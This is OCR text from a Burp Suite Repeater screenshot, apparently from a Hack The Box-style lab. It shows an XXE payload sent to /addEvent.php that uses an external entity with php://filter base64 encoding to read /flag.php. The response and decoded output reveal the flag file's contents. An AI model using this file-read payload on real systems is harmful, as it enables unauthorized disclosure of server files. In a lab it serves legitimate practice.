 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://83.136.251.226:35763 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 83.136.251.226:35763
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.226:35763/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 258
10 Origin: http://83.136.251.226:35763
11 Connection: close
12 Cookie: uid=52; PHPSESSID=p960tl6jf1clq49fo4u8i35316
13
14 <!DOCTYPE email [
15 <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
16 ]>
17 <root>
18 <name>
&company;
</name>
19 <details>
my event
</details>
20 <date>
</date>
21 </root>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 18:08:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.
Inspector
Selection 60 (0x3c)
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe200
NTczcl93M2JfNDc3NGNrM3J9Ijsg
Pz4K
Decoded from: Base64
<?php $flag = "HTB{m4573r_w3
b_4774ck3r}"; ?>\n
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 9
Inspector
Notes